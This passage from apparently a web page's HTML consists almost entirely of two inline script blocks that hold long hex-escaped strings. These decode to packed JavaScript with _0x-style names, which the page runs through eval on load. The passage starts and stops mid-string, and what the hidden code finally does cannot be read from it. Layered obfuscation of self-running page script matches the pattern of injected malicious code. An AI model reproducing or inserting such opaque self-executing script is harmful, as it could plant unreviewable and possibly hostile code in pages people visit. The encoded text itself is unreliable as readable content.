5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x